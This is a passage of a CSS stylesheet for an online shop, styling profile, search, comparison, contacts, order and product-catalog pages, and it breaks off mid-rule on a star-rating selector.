#personal_prof.pp_edit .pp_address_list .image img {
  vertical-align: middle; }

#personal_prof.pp_edit .pp_address_list .block_visible {
  display: inline-block; }

#personal_prof.pp_edit .pp_address_list .block_hover {
  display: none; }

#personal_prof.pp_edit .pp_address_left.new {
  display: none; }

/* -----end of Personal profole----- */
/* -----Search----- */
#search p, #search h3, #search .h3,
#search a, #search span {
  color: #505050; }

#search .search_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 150px 0 25px;
  position: relative;
  width: 100%; }

#search .search_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#search .search_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#search .search_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#search .search_block .s_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#search .s_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#search .fa-star {
  color: #84c1ed; }

#search .fa-star-o {
  color: #8f8f9a; }

#search .s_block .s_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#search .s_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#search .s_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#search .s_block .s_list_right {
  margin-left: 55px;
  vertical-align: top;
  width: calc(100% - 206px - 50px); }

#search .s_block .s_list_right h3, #search .s_block .s_list_right .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#search .s_block .s_list_right .price span,
#search .s_block .s_list_right .price {
  color: #292929; }

#search .s_block .s_list_right .price span {
  font-size: 36px; }

#search .s_block .s_list_right .price {
  margin-bottom: 15px; }

#search .s_block .s_list_right .text {
  color: #848383;
  line-height: 1.3em; }

#search .s_block .s_list_right .text span {
  background-color: #84c1ed;
  color: white;
  padding: 0.25em; }

#search .search_list {
  background-color: white;
  font-size: 0;
  padding: 35px 30px 30px;
  position: relative;
  margin-bottom: 2px; }

/* -----end of Search----- */
/* -----Comparison----- */
#comparison p, #comparison h3, #comparison .h3,
#comparison a, #comparison span {
  color: #505050; }

#comparison .comparison_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 120px 0 65px;
  position: relative;
  width: 100%; }

#comparison .comparison_block .compar_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#comparison .compar_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#comparison .fa-star {
  color: #84c1ed; }

#comparison .fa-star-o {
  color: #8f8f9a; }

#comparison .compar_block .compar_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#comparison .compar_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#comparison .compar_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#comparison .compar_block .compar_list_right {
  margin-left: 55px;
  max-height: 130px;
  overflow: hidden;
  vertical-align: top;
  width: calc(100% - 206px); }

#comparison .compar_block .compar_list_right h3, #comparison .compar_block .compar_list_right .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#comparison .compar_block .compar_list_right .price span,
#comparison .compar_block .compar_list_right .price {
  color: #003860; }

#comparison .compar_block .compar_list_right .price span {
  font-size: 18px; }

#comparison .compar_block .compar_list_right .price {
  bottom: 60px;
  position: absolute; }

#comparison .compar_block .compar_list_right .text {
  color: #848383;
  line-height: 1.3em; }

#comparison .comparison_list {
  background-color: white;
  border: 5px solid #a7a7a7;
  font-size: 0;
  padding: 35px 30px 30px;
  position: relative;
  margin-bottom: 2px;
  width: 49%; }

#comparison .comparison_list .compar_num {
  background-color: #a7a7a7;
  bottom: 25px;
  border-radius: 50%;
  height: 65px;
  line-height: 67px;
  position: absolute;
  right: 25px;
  text-align: center;
  width: 65px; }

#comparison .comparison_list .compar_num p {
  color: white;
  cursor: default;
  font-size: 36px; }

#comparison .comparison_list:hover,
#comparison .comparison_list.focus {
  border-color: #79bcec; }

#comparison .comparison_list:hover .compar_list_right h3, #comparison .comparison_list:hover .compar_list_right .h3,
#comparison .comparison_list:hover .compar_list_right p,
#comparison .comparison_list:hover .compar_list_right span,
#comparison .comparison_list.focus .compar_list_right h3,
#comparison .comparison_list.focus .compar_list_right .h3,
#comparison .comparison_list.focus .compar_list_right p,
#comparison .comparison_list.focus .compar_list_right span {
  color: #79bcec; }

#comparison .comparison_list:hover .compar_num,
#comparison .comparison_list.focus .compar_num {
  background-color: #79bcec; }

#comparison.compar_focus_first .line p:nth-of-type(2) {
  color: #009edb; }

#comparison.compar_focus_second .line p:nth-of-type(4) {
  color: #009edb; }

#comparison .comparison_list .cancel_item {
  position: absolute;
  top: 10px;
  right: 10px; }

#comparison .comparison_list .cancel_item img {
  width: 10px; }

#comparison .compar_choose {
  clear: both;
  font-size: 0;
  text-align: center; }

#comparison .compar_choose a {
  background-color: white;
  border: 2px solid #dedcdc;
  padding: 10px 14px;
  color: #505050;
  font-size: 12px; }

#comparison .compar_choose .compar_ch {
  display: inline-block;
  line-height: 35px;
  margin: 20px 12px;
  text-align: center; }

#comparison .compar_descr_block.desktop {
  display: block; }

#comparison .compar_descr_block.mobile {
  display: none; }

#comparison .compar_descr_block {
  background-color: white;
  padding: 0 50px;
  width: 100%; }

#comparison .compar_descr_block p {
  color: #848383; }

#comparison .compar_descr_list {
  border-bottom: 1px solid #8c8c98;
  padding: 50px 0 60px 0; }

#comparison .compar_descr_list:nth-last-child(1) {
  border: none; }

#comparison .line {
  font-size: 0; }

#comparison .line p {
  display: inline-block;
  line-height: 1.3em;
  vertical-align: top; }

#comparison .line p:nth-of-type(3) {
  display: none; }

#comparison .line p:nth-of-type(1),
#comparison .line p:nth-of-type(3) {
  padding: 0 50px;
  min-width: 200px;
  width: 30%; }

#comparison .line p:nth-of-type(2),
#comparison .line p:nth-of-type(4) {
  padding-right: 15px;
  min-width: 260px;
  width: 27%; }

#comparison .compar_descr_name p {
  color: #505050;
  font-size: 36px;
  padding: 0 0 20px 50px; }

/* -----end of Comparison----- */
/* -----Contacts----- */
#contacts p, #contacts h3, #contacts .h3,
#contacts a, #contacts span,
#contacts b, #contacts h2, #contacts .h2 {
  color: #848383; }

#contacts .relative {
  min-height: 1px; }

#contacts .contacts_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#contacts h2, #contacts .h2 {
  font-size: 24px;
  font-weight: 100; }

#contacts .cont_block.second p,
#contacts .cont_block.second h2,
#contacts .cont_block.second .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.third p,
#contacts .cont_block.third h2,
#contacts .cont_block.third .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.second .bold {
  margin-bottom: 0; }

#contacts .cont_block.third .bold {
  margin-bottom: 0; }

#contacts .cont_block.second span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_block.third span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_block.second {
  padding: 65px 40px 65px 110px; }

#contacts .cont_block.third {
  padding: 65px 40px 65px 110px; }

#contacts .sort_top {
  font-size: 0;
  width: 100%; }

#contacts .sort_top span {
  background-color: white;
  border: 2px solid #dedcdc;
  cursor: pointer;
  display: inline-block;
  height: 35px;
  line-height: 31px;
  margin-right: -2px;
  padding: 0 1em;
  -webkit-transition: 0s;
  transition: 0s; }

#contacts .sort_top span:hover {
  border: 2px solid #82c0ec;
  position: relative; }

#contacts .sort_top p.inline_b {
  margin-right: 15px; }

#contacts .sort_top span,
#contacts .sort_top p {
  vertical-align: middle; }

#contacts .sort_top .radio_top1,
#contacts .sort_top .cl_radio_top2 {
  display: inline-block; }

#contacts .sort_top .radio_top1 input[type="radio"],
#contacts .sort_top .radio_top2 input[type="radio"] {
  display: none; }

#contacts .sort_top .radio_top1 input[type="radio"] + label,
#contacts .sort_top .radio_top2 input[type="radio"] + label {
  cursor: pointer; }

#contacts .sort_top .radio_top1 input[type="radio"] + label::before,
#contacts .sort_top .radio_top2 input[type="radio"] + label::before {
  background-position: center center;
  border: 2px solid white;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin: 0 0 0 12px;
  vertical-align: middle;
  width: 50px; }

#contacts .sort_top .radio_top1 input[type="radio"] + label:hover::before,
#contacts .sort_top .radio_top2 input[type="radio"] + label:hover::before {
  border-color: #82c0ec; }

#contacts .sort_top .radio_top1 input[type="radio"] + label::before {
  background-image: url(images/sort1.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top1 input[type="radio"]:checked + label::before {
  background-image: url(images/sort1active.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top2 input[type="radio"] + label::before {
  background-image: url(images/sort2.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top2 input[type="radio"]:checked + label::before {
  background-image: url(images/sort2active.jpg);
  background-repeat: no-repeat; }

#contacts .cont_point p {
  color: #8c8c98;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 20px 45px; }

#contacts .cont_point p.active {
  background-color: white; }

#contacts .cont_block {
  background-color: white;
  display: none;
  padding: 40px 45px 50px 45px; }

#contacts.active_first .cont_block.first {
  display: block;
  font-size: 0; }

#contacts.active_second .cont_block.second {
  background-color: white;
  display: block; }

#contacts.active_third .cont_block.third {
  background-color: white;
  display: block; }

#contacts #map-canvas,
#contacts #map-canvas2,
#contacts #map-canvas3,
#contacts #map-canvas4 {
  height: 280px;
  width: 100%; }

#contacts .image {
  height: 280px;
  line-height: 280px;
  margin-left: 15px;
  overflow: hidden;
  width: 200px;
  vertical-align: top; }

#contacts .image img {
  max-width: 100%;
  vertical-align: middle; }

#contacts .cont_block.first .text {
  margin-left: 30px;
  width: 365px;
  vertical-align: top; }

#contacts .cont_block.first .text h2, #contacts .cont_block.first .text .h2 {
  font-size: 18px; }

#contacts .cont_block.first .text .cont_sity {
  font-size: 36px;
  color: #505050; }

#contacts .cont_block.first p,
#contacts .cont_block.first h2,
#contacts .cont_block.first .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.first .bold {
  margin-bottom: 0; }

#contacts .cont_block.first .text span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_list {
  display: block;
  font-size: 0;
  padding: 40px 0;
  border-bottom: 1px solid #8c8c98; }

#contacts .cont_list:last-child {
  border-bottom: none;
  padding: 40px 0 0; }

#contacts .cont_list.active {
  border-bottom: none;
  padding: 40px 0 0; }

#contacts .prev_map {
  height: 300px;
  width: 480px; }

/* -----end of Contacts----- */
.pre-order_block {
  width: 100% !important;
  background: #009edb;
  font-size: 25px !important;
  border-radius: 6px; }

.pre-order_block__line-one {
  font-size: 20px !important;
  color: #fff !important;
  margin: 5px 0 0 0; }

.pre-order_block__line-two {
  font-size: 18px !important;
  color: #000 !important;
  margin: 0; }

#catalog_about .unavailable {
  font-size: 22px !important;
  width: 100% !important; }

.ct_icons .unvailable {
  background-color: #8c8c98 !important; }

.color_blue_1 {
  color: #009edb; }

/* -----Personal Profile Order Archive----- */
#personal_prof_oa p, #personal_prof_oa h3, #personal_prof_oa .h3,
#personal_prof_oa span, #personal_prof_oa a {
  color: #505050; }

#personal_prof_oa .pp_oa_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#personal_prof_oa .pp_last_list {
  font-size: 0;
  position: relative;
  width: 100%; }

#personal_prof_oa .pp_last_item_list {
  background-color: white;
  font-size: 0;
  margin-top: -10px;
  padding: 10px 10px 10px 40px;
  vertical-align: middle; }

#personal_prof_oa .pp_ll_point {
  display: inline-block;
  width: calc((70% - 224px)/3 - 1px);
  vertical-align: middle;
  padding: 10px 0; }

#personal_prof_oa .pp_ll_point.first {
  width: 30%; }

#personal_prof_oa .pp_ll_point.fifth {
  background-color: #79bcec;
  cursor: pointer;
  text-align: center;
  width: 224px; }

#personal_prof_oa .pp_last_list a,
#personal_prof_oa .pp_last_list span {
  display: inline-block;
  vertical-align: bottom; }

#personal_prof_oa .pp_ll_point.first a {
  color: #79bcec;
  font-size: 18px; }

#personal_prof_oa .pp_ll_point.fourth span,
#personal_prof_oa .pp_ll_point.fifth span {
  font-size: 36px;
  vertical-align: baseline; }

#personal_prof_oa .pp_ll_point.fifth p,
#personal_prof_oa .pp_ll_point.fifth span {
  color: white; }

#personal_prof_oa .name_of_point {
  background: none;
  padding: 10px 10px 15px 40px; }

#personal_prof_oa .name_of_point .pp_ll_point.fifth {
  background: none;
  cursor: default;
  padding-left: 50px;
  text-align: left;
  width: 224px; }

#personal_prof_oa .name_of_point .pp_ll_point.fifth p {
  color: #505050; }

#personal_prof_oa .breadcrumbs {
  padding: 0 0 25px 40px; }

/* -----end of Personal Profile Order Archive----- */
/* -----Personal Profile Order Item----- */
#personal_prof_oi {
  margin: 0 auto;
  width: 100%; }

#personal_prof_oi .pp_oi_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 40px;
  width: 100%; }

#personal_prof_oi p, #personal_prof_oi a,
#personal_prof_oi span, #personal_prof_oi input {
  color: #505050; }

#personal_prof_oi .cart_basket {
  position: relative; }

#personal_prof_oi .cart_basket p,
#personal_prof_oi .cart_basket a,
#personal_prof_oi .cart_basket span {
  font-size: 18px;
  line-height: normal; }

#personal_prof_oi .cart_basket form {
  text-align: center;
  width: 115px; }

#personal_prof_oi .cart_item div,
#personal_prof_oi .cart_item form p {
  display: inline-block;
  line-height: 150px;
  text-align: center;
  vertical-align: middle;
 }

#personal_prof_oi .cart_item input {
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#personal_prof_oi .cart_item {
  background-color: white;
  font-size: 1px;
  height: 150px;
  line-height: 0;
  margin-bottom: 2px;
  text-justify: newspaper;
  text-align: justify;
  text-align-last: justify;
  zoom: 1; }

#personal_prof_oi .cart_item:after {
  content: '';
  display: inline-block;
  height: 0px;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

#personal_prof_oi .cart_item .image {
  line-height: normal;
  width: 170px; }

#personal_prof_oi .cart_item img {
  max-width: 80px;
  max-height: 80px;
  vertical-align: middle;
  width: 11vw; }

#personal_prof_oi .cart_item form.inline_b span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: middle; }

#personal_prof_oi .cart_item .cart_amt {
  width: 70px; }

#personal_prof_oi div.cart_description {
  width: 260px; }

#personal_prof_oi div.cart_description p {
  line-height: normal; }

#personal_prof_oi div.cancel_item {
  width: auto;
  margin: 0 70px 0 0; }

#personal_prof_oi .cancel_item p {
  line-height: normal; }

#personal_prof_oi div.cart_bonus {
  width: 140px; }

#personal_prof_oi .cart_bonus p,
#personal_prof_oi .cart_bonus span {
  color: white;
  height: 58px;
  line-height: 58px; }

#personal_prof_oi .cart_item p.cart_descr_top {
  display: none; }

#personal_prof_oi .cart_item:nth-child(1) .cart_descr_top {
  color: #505050;
  display: block;
  font-size: 12px;
  height: auto;
  line-height: 1em;
  position: absolute;
  top: -40px;
  width: inherit; }

#personal_prof_oi .cart_buy {
  margin: 40px 0 0 auto;
  width: 320px; }

#personal_prof_oi .cart_buy p,
#personal_prof_oi .cart_buy span {
  font-size: 18px; }

#personal_prof_oi .cart_buy_bonus p {
  width: 100%; }

#personal_prof_oi .cart_buy_bonus span {
  float: right;
  width: 50%; }

#personal_prof_oi .cart_buy_next {
  margin: 35px 0; }

#personal_prof_oi .cart_buy_next span,
#personal_prof_oi .cart_buy_next div {
  display: inline; }

#personal_prof_oi .cart_buy_next p {
  display: inline;
  width: 50%; }

#personal_prof_oi .cart_buy_next div:nth-child(1) {
  line-height: 35px;
  font-size: 35px; }

#personal_prof_oi .cart_buy_next div:nth-child(2) {
  float: right;
  width: 50%; }

#personal_prof_oi .cart_buy_next span:nth-child(1) {
  color: #79bcec;
  font-size: 35px;
  line-height: 35px; }

#personal_prof_oi .cart_buy_next span:nth-child(2) {
  color: #003860; }

#personal_prof_oi .pp_oi_buy_right a,
#personal_prof_oi .pp_oi_buy_center a,
#personal_prof_oi .pp_oi_buy_left a {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#personal_prof_oi .pp_oi_buy_center a,
#personal_prof_oi .pp_oi_buy_left a {
  background-color: #777777;
  padding: 5px 10px;
  width: auto; }

#personal_prof_oi .pp_oi_buy_right a {
  background-color: #009edb;
  padding: 5px 10px;
  width: auto; }

#personal_prof_oi div.cart_helper {
  display: none; }

#personal_prof_oi .breadcrumbs {
  padding: 0 0 60px 40px; }

#personal_prof_oi .order_item_status {
  padding: 0 0 120px 40px; }

#personal_prof_oi .pp_oi_buttom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 0; }

#personal_prof_oi .pp_oi_buttom div {
  display: inline-block; }

#personal_prof_oi .pp_oi_buy_left {
  margin-left: 120px; }

#personal_prof_oi .pp_oi_buy_right {
  margin-right: 120px; }

/* -----Personal Profile Order Item----- */
/* -----Catalog About Product----- */
#catalog_about {
  margin: 0 auto;
  width: 100%; }

#catalog_about .ca_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#catalog_about .breadcrumbs {
  padding: 0 0 20px 40px; }

#catalog_about h3, #catalog_about .h3,
#catalog_about p, #catalog_about a,
#catalog_about span, #catalog_about input {
  color: #505050; }

#catalog_about .catalog_about_block {
  background-color: white;
  display: none;
  padding: 0 45px 0 45px; }

.popup_go #dialog12 {
  max-width: 825px;
  width: calc(100% - 10px); }

.popup_go #dialog12 .input_lrg {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog12 .helper {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog12 .input_mdl {
  margin-left: 10px;
  width: calc(100% - 155px);
  vertical-align: middle; }

.popup_go #dialog12 .popup_go_capcha {
  font-size: 0;
  margin: 6px 8px;
  width: 95%; }

.popup_go #dialog12 .popup_go_capcha .name-block {
  max-width: 240px; }

.popup_go #dialog12 .popup_go_capcha .price-block {
  margin-left: 30px; }

.popup_go #dialog12 .popup_go_capcha .price-block span {
  color: #003860;
  font-size: 18px;
  margin-left: 15px; }

.popup_go #dialog12 .last_popup {
  font-size: 18px;
  margin: 6px 8px;
  width: 45%;
  vertical-align: top; }

.popup_go #dialog12 .last_popup p,
.popup_go #dialog12 .last_popup span {
  font-size: 18px; }

.popup_go #dialog12 .last_popup p {
  margin-top: 65px; }

.popup_go #dialog12 .last_popup span {
  color: #003860;
  margin-left: 15px; }

.popup_go #dialog12 input[type="submit"] {
  margin: 0; }

.popup_go #dialog12 .capcha {
  vertical-align: middle; }

.popup_go #dialog12 .popup_go_item {
  margin-top: 20px;
  text-align: left; }

.popup_go #dialog12 .popup_go_item .image,
.popup_go #dialog12 .popup_go_item .capcha {
  display: inline-block;
  margin-right: 15px;
  padding: 0;
  width: 145px; }

.popup_go #dialog12 .popup_go_item .image img,
.popup_go #dialog12 .popup_go_item .capcha img {
  max-width: 100%; }

.popup_go #dialog12 .popup_go_item p {
  font-size: 18px; }

#catalog_about.active_first .catalog_about_block.first,
#catalog_about.active_second .catalog_about_block.second,
#catalog_about.active_third .catalog_about_block.third,
#catalog_about.active_fourth .catalog_about_block.fourth {
  display: block;
  font-size: 0; }

#catalog_about .catalog_about_point div {
  cursor: pointer;
  display: inline-block; }

#catalog_about .catalog_about_point p {
  color: #8c8c98;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 20px 45px; }

#catalog_about .catalog_about_point .third > p {
  padding: 20px 20px 20px 45px; }

#catalog_about .catalog_about_point .third .stars p {
  color: #84c1ed;
  padding: 20px 45px 20px 20px; }

#catalog_about .stars .fa-star {
  color: #84c1ed;
  font-size: 18px;
  padding: 0 4px; }

#catalog_about .stars .fa-star-o {
  color: #8f8f9a;
  font-size: 18px;
  padding: 0 4px; }

#catalog_about .catalog_about_point div.active {
  background-color: white; }

#catalog_about .catalog_about_list {
  border-bottom: 1px solid #8c8c98;
  font-size: 0;
  height: auto;
  padding: 40px 0; }

#catalog_about .catalog_about_list:nth-last-child(1) {
  border-bottom: none; }

#catalog_about .catalog_about_block .name {
  display: inline-block;
  font-size: 36px;
  margin-bottom: 20px;
  min-width: 180px;
  padding-right: 20px; }

#catalog_about .catalog_about_block.third .text p:nth-of-type(2) {
  color: #848383; }

#catalog_about .catalog_about_block .stars {
  display: inline-block; }

#catalog_about .catalog_about_block .stars p {
  color: #84c1ed;
  display: inline-block;
  font-size: 18px;
  padding-left: 20px; }

#catalog_about .catalog_about_block.first .text {
  padding-right: 2%;
  width: 65%;
  vertical-align: middle; }

#catalog_about .catalog_about_block.first .image {
  text-align: center;
  width: 35%;
  vertical-align: middle; }

#catalog_about .catalog_about_block.first .image img {
  max-width: 100%; }

#catalog_about .catalog_about_block.first .text p:nth-of-type(2) {
  color: #848383; }

#catalog_about .catalog_about_block.third .catalog_comment {
  padding: 10px 0 40px;
  text-align: right; }

#catalog_about .catalog_about_block.third .catalog_comment a {
  background-color: #84c1ed;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_about .catalog_about_block.third .catalog_comment a:hover {
  background-color: #009edb; }

#catalog_about .compar_descr_block p {
  color: #848383; }

#catalog_about .catalog_descr_list {
  border-bottom: 1px solid #8c8c98;
  padding: 50px 0 60px 100px; }

#catalog_about .catalog_descr_list:nth-last-child(1) {
  border: none; }

#catalog_about .line {
  font-size: 0; }

#catalog_about .line p {
  display: inline-block;
  line-height: 1.3em;
  vertical-align: top; }

#catalog_about .line p:nth-of-type(1) {
  padding: 0 50px;
  min-width: 200px;
  width: 44%; }

#catalog_about .line p:nth-of-type(2) {
  padding-right: 15px;
  min-width: 260px;
  width: 35%; }

#catalog_about .catalog_descr_name p {
  color: #505050;
  font-size: 36px;
  padding: 0 0 20px 50px; }

#catalog_about .catalog_table p {
  color: #848383; }

#catalog_about .catalog_about_popular {
  font-size: 0;
  display: inline-block;
  margin-top: 100px;
  position: relative;
  width: 100%; }

#catalog_about .catalog_about_popular .catalog_popular_list {
  background-color: white;
  display: inline-block;
  font-size: 0;
  min-height: 415px;
  margin: 20px 20px 20px 0;
  padding: 35px;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: calc(100%/4 - 15px); }

#catalog_about .catalog_about_popular .catalog_popular_list:last-child {
  margin: 20px 0 20px 0; }

#catalog_about .catalog_about_popular .image {
  height: 240px;
  line-height: 240px; }

#catalog_about .catalog_popular_list:hover .stars,
#catalog_about .catalog_popular_list:hover .img_descr,
#catalog_about .catalog_popular_list:hover .ct_descr,
#catalog_about .catalog_popular_list .img_descr_min {
  display: none; }

#catalog_about .catalog_about_popular img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_about .catalog_about_popular .text {
  text-align: left; }

#catalog_about .catalog_about_popular .ct_icons {
  display: none; }

#catalog_about .catalog_about_popular .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_about .catalog_about_popular .fa-star {
  color: #84c1ed; }

#catalog_about .catalog_about_popular .fa-star-o {
  color: #8f8f9a; }

#catalog_about .ct_descr_min {
  display: none; }

#catalog_about .ct_descr {
  display: block;
  height: 65px; }

#catalog_about .catalog_popular_list:hover {
  border: 5px solid #79bcec;
  padding: 10px 30px; }

#catalog_about .catalog_popular_list:hover .img_descr_min {
  display: initial; }

#catalog_about .catalog_popular_list:hover .ct_descr_min {
  display: block;
  min-height: 90px; }

#catalog_about .catalog_popular_list:hover .ct_icons {
  display: block;
  margin: 0 -5px;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0; }

#catalog_about .catalog_popular_list:hover .image {
  height: 125px;
  line-height: 125px; }

#catalog_about .catalog_popular_list .ct_add img {
  display: none; }

#catalog_about .catalog_popular_list .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_about .catalog_popular_list p.ct_descr_min {
  color: #848383; }

#catalog_about .catalog_popular_list h3, #catalog_about .catalog_popular_list .h3,
#catalog_about .catalog_popular_list span {
  font-size: 18px; }

#catalog_about .catalog_popular_list .price,
#catalog_about .catalog_popular_list .price span {
  color: #003860; }

#catalog_about .catalog_about_descr_top {
  display: inline-block;
  margin-left: 15px;
  width: 460px; }

#catalog_about .catalog_about_main {
  padding-bottom: 90px;
  position: relative; }

#catalog_about .catalog_about_main .dotsCont {
  font-size: 0;
  margin-top: 15px;
  text-align: center; }

#catalog_about .catalog_about_main > .image {
  display: inline-block;
  width: 440px;
  vertical-align: top; }

#catalog_about .catalog_about_main .dotsCont div {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  cursor: pointer;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  text-align: center;
  width: 2.1em; }

#catalog_about .catalog_about_main .dotsCont div:hover,
#catalog_about .catalog_about_main .dotsCont div.active {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#catalog_about .cl_color p {
  margin: 20px 0 10px 5px;
  text-align: left; }

#catalog_about .cl_color .cl_color_list {
  display: inline-block; }

#catalog_about .cl_color input[type="checkbox"] {
  display: none; }

#catalog_about .cl_color input[type="checkbox"] + label {
  cursor: pointer;
  margin-bottom: 15px; }

#catalog_about .cl_color input[type="checkbox"] + label::before {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin-right: 15px;
  width: 50px; }

#catalog_about .cl_color input[type="checkbox"]:checked + label::before {
  border: 2px solid #82c0ec; }

#catalog_about .cl_color .first input[type="checkbox"] + label::before {
  background-color: black; }

#catalog_about .cl_color .second input[type="checkbox"] + label::before {
  background-color: #8c8c98; }

#catalog_about .cl_color .third input[type="checkbox"] + label::before {
  background-color: #e69640; }

#catalog_about .cl_color .fourth input[type="checkbox"] + label::before {
  background-color: #007aaa;
  margin-right: 0; }

#catalog_about .catalog_about_main .catalog_about_descr_top .descr {
  color: #848383;
  height: 46px;
  margin-bottom: 15px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .in_shop {
  color: #08040c;
  margin-bottom: 6px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .price,
#catalog_about .catalog_about_main .catalog_about_descr_top .price_saving {
  color: #003860;
  display: inline-block; }

#catalog_about .catalog_about_main .catalog_about_descr_top .price span {
  color: #79bcec;
  font-size: 36px; }

#catalog_about .catalog_about_main .catalog_about_descr_top h3, #catalog_about .catalog_about_main .catalog_about_descr_top .h3 {
  margin-bottom: 15px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
  display: inline-block;
  margin: 20px 0 0 30px;
  width: 115px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: bottom;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item p {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  width: 70px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item input {
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item span:hover {
  color: #009edb; }

#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  /* padding: 0 9px; */
  vertical-align: top;
  text-align: center;
  min-width: 190px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons {
  display: inline-block;
  margin-left: 40px;
  vertical-align: middle; }

#catalog_about .catalog_about_main .contact_social {
  float: none;
  margin: 7px 0 0 190px; }

#catalog_about .catalog_about_main .contact_social i {
  background-color: white; }

#catalog_about .catalog_about_right {
  background-color: white;
  display: inline-block;
  float: right;
  padding: 10px;
  width: 265px; }

#catalog_about .catalog_about_right .buttom_line {
  cursor: pointer;
  font-size: 0;
  padding: 10px 0; }

#catalog_about .catalog_about_right .buttom_line div,
#catalog_about .catalog_about_right .buttom_line p {
  display: inline-block;
  vertical-align: middle; }

#catalog_about .catalog_about_right .buttom_line:nth-of-type(1) {
  background-color: #79bcec; }

#catalog_about .catalog_about_right .buttom_line:nth-of-type(1) p {
  color: white;
  font-size: 18px; }

#catalog_about .catalog_about_right .buttom_line div {
  color: #79bcec;
  font-size: 36px;
  text-align: center;
  width: 65px; }

#catalog_about .catalog_about_right .buttom_line p {
  width: calc(100% - 65px); }

#catalog_about .catalog_about_right .buttom_line.hover .stars_top {
  display: none; }

#catalog_about .catalog_about_right .buttom_line.hover:hover .stars_top {
  display: inline-block;
  margin-bottom: 5px; }

#catalog_about .catalog_about_right .buttom_line.hover:hover p {
  display: none; }

#catalog_about .catalog_about_right .buttom_line .stars_top {
  background: url("images/stars_new.png") repeat-x 0 0;
  margin: 0 auto;
  width: 150px; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"] {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0); }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-5:checked ~ span {
  width: 100%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-4:checked ~ span {
